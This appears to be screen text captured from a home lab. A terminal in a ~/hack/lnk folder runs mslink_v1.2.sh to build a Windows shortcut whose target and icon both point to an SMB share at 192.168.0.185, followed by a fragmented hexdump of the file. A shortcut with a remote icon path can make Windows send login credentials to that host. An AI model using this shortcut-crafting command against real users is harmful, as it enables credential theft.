 Tevékenységek
Terminál
nov. 2. 22:35
en
79 %
Windows 10 x64 - VMware Workstation 17 Player (Non-commercial use only)
File
Virtual Machine
Help
Recycle Bin
Microsoft
Edge
WinSCP
WinSCP
Manage
This PC
File
Computer
View
Drive Tools
This PC
Search This PC
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Folders (7)
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Devices and drives (3)
Floppy Disk Drive (A:)
Local Disk (C:)
47.1 GB free of 59.6 GB
DVD Drive (D:)
DVD
10 items
1 item selected
Type here to search
22
02/1
To grab input, press Ctrl+G
csszabolcs@webshield-G3: ~/hack/lnk
csszabolcs@webshield-G3: ~/ha...
root@kali-raspberry-pi: /home/...
csszabolcs@webshield-G3: ~/hack
cement de la commande
-a, --arguments Spécifie les arguments de la
commande lancée
-i, --icon Spécifie le chemin de l'icône
-p, --printer-link Génère un raccourci de type i
mprimante réseau
csszabolcs@webshield-G3:~/hack/lnk$ ./mslink_v1.2.sh -l //192
.168.0.185/myshare/test.txt -i //192.168.0.185/myshare/test.i
co -n test -o /tmp/test.lnk
Création d'un raccourci de type "dossier local" avec pour cib
le //192.168.0.185/myshare/test.txt
csszabolcs@webshield-G3:~/hack/lnk$ ls -l /tmp/test.lnk
-rw-rw-r-- 1 csszabolcs csszabolcs 198 nov 2 22:35 /tmp/te
st.lnk
csszabolcs@webshield-G3:~/hack/lnk$ hexdump /tmp/test.lnk
0000000 004c 0000 1401 0002 0000 0000 00c0 0000
0000010 0000 4600 0145 0000 0010 0000 0000 0000
0000020 0000 0000 0000 0000 0000 0000 0000 0000
0000030 0000 0000 0000 0000 0000 0000 0001 0000
0000040 0000 0000 0000
0000050 501f 4fe0 20d0
0000060 9d30 003a 2f2f
0000070 312e 3538 6d2f
0000080 2e74 7874 5c74
0000090 0000 0000 0000
00000a0 6574 7473 0020
00000b0 2e30 3831 2f35
00000c0 7473 692e 6f63
00000c6
csszabolcs@webshield-G3